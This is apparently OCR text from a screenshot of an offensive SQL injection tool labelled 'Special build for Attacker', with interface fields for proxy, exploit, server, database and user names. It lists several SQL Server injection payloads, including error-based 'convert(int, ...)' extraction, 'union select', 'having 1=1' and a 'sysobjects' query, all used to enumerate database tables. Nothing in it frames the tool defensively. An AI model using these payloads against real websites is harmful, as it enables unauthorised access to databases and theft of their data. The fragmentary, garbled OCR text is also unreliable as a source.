 SQL Injection Tool (Special build for
Attacker
Exploid Code
Get
and 1=convert(int,(select top 1 table_name from information_schema.tables))
union select 1 from orders Col :
having 1=1
Union SELECT name FROM sysobjects WHERE xtype = 'U'
Append on query :
Proxy
Resume
Exploit
Version :
Server name : <Unknown>
Database name : <Unknown>
User name : <Unknown>
?
Returned content :
Error Msg :
Num : 10 String Order by Sort : Desc
Table :
Column :
>>>
>>>
Query data: Full Result Export Save Site Data